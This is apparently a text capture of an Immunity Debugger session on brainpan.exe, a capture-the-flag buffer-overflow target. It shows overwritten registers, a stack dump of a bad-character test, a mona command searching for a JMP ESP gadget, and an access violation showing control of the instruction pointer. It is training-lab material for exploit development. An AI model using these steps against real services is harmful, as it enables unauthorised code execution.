 Immunity Debugger - brainpan.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
Registers (FPU) < < < < < < < < < < < < <
ECX 3117303F ASCII "shitstorm
EDX 005FF710 ASCII
EBX 00302000
ESP 005FF920
EBP 61616161
Address Hex dump ASCII
005FF920 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10
005FF930 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20
005FF940 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F 30 !"#$%&'()*+,-./0
005FF950 31 32 33 34 35 36 37 38 39 3A 3B 3C 3D 3E 3F 40 123456789:;<=>?@
005FF960 41 42 43 44 45 46 47 48 49 4A 4B 4C 4D 4E 4F 50 ABCDEFGHIJKLMNOP
005FF970 51 52 53 54 55 56 57 58 59 5A 5B 5C 5D 5E 5F 60 QRSTUVWXYZ[\]^_`
005FF980 61 62 63 64 65 66 67 68 69 6A 6B 6C 6D 6E 6F 70 abcdefghijklmnop
005FF990 71 72 73 74 75 76 77 78 79 7A 7B 7C 7D 7E 7F 80 qrstuvwxyz{¦}~
005FF9A0 81 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E 8F 90
005FF9B0 91 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E 9F A0
005FF9C0 A1 A2 A3 A4 A5 A6 A7 A8 A9 AA AB AC AD AE AF B0
005FF9D0 B1 B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE BF C0
005FF9E0 C1 C2 C3 C4 C5 C6 C7 C8 C9 CA CB CC CD CE CF D0
005FF9F0 D1 D2 D3 D4 D5 D6 D7 D8 D9 DA DB DC DD DE DF E0
005FFA00 E1 E2 E3 E4 E5 E6 E7 E8 E9 EA EB EC ED EE EF F0
005FFA10 F1 F2 F3 F4 F5 F6 F7 F8 F9 FA FB FC FD FE FF 00
005FFA20 EC 5E 90 B2 D8 56 94 00 00 00 94 00 14 00 00 00
005FFA30 14 FB 5F 00 48 4D 94 00 18 00 07 1F 50 4D 94 00
005FFA40 04 00 00 00 00 04 01 00 14 00 00 00 E4 02 94 00
005FFA50 00 00 00 00 00 00 00 00 18 00 07 00 1C 00 00 00
005FFA60 14 00 00 00 60 02 94 00 14 00 00 00 70 00 00 00
005FFA70 00 00 94 00 00 00 94 00 14 00 00 00 14 00 00 00
005FFA80 CC 50 41 C5 FE FF FF FF D0 FA 5F 00 C9 5E 83 77
005FFA90 84 00 00 00 A0 52 75 6E 6E 69 6E 67 00 FA 5F 00
005FFAA0 63 01 00 50 01 00 00 00 00 00 00 00 90 00 00 00
005FF920 04030201
005FF924 08070605
005FF928 0C0B0A09
005FF92C 100F0E0D
005FF930 14131211
005FF934 18171615
005FF938 1C1B1A19
005FF93C 201F1E1D
005FF940 24232221 !"#$
005FF944 28272625 %&'(
005FF948 2C2B2A29 )*+,
005FF94C 302F2E2D -./0
005FF950 34333231 1234
005FF954 38373635 5678
005FF958 3C3B3A39 9:;<
005FF95C 403F3E3D =>?@
005FF960 44434241 ABCD
005FF964 48474645 EFGH
005FF968 4C4B4A49 IJKL
005FF96C 504F4E4D MNOP
005FF970 54535251 QRST
005FF974 58575655 UVWX
005FF978 5C5B5A59 YZ[\
005FF97C 605F5E5D ]^_`
005FF980 64636261 abcd
005FF984 68676665 efgh
005FF988 6C6B6A69 ijkl
激活 Windows
转到"设置"以激活 Windows。
!mona find -s "\xff\xe4" -m brainpan.exe
[18:58:25] Access violation when executing [62626262] - use Shift+F7/F8/F9 to pass exception to program
Paused